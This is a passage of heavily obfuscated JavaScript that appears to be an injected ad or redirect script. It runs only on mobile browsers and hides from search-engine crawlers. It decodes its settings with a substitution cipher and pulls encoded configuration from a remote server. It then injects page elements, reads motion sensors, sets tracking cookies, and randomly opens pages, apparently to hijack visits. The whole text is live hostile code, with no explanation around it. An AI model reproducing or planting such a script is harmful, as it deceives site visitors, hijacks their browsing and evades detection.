_0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;